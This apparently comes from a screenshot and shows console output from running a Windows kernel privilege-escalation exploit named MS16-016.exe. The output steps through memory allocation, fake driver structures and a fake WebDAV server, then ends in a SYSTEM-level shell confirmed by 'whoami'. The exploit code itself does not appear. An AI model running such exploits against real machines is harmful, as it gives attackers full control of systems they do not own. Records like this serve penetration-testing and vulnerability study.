 C:\Users\bob\Documents>.\MS16-016.exe
.\MS16-016.exe
[*] LoadAndGetKernelBase result = 0
[*] NtAllocateVirtualMemory result = SUCCESS, addr = 0, size = 20480
[*] Creating fake DeviceObject, DriverObject, etc structures...
[*] Starting fake webdav server...
[*] Calling WNetAddConnection2...
[*] Request: OPTIONS /folder HTTP/1.1
[*] Request: PROPFIND /folder HTTP/1.1
[*] Request: PROPFIND /folder HTTP/1.1
[*] WNetAddConnection2 = 0
[*] Request: PROPFIND /folder/file HTTP/1.1
[*] CreateFile result = 716
[*] NtFsControlFile result = 1337
[+] Got System? [+]
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\bob\Documents>whoami
whoami
nt authority\system
172.16.1.50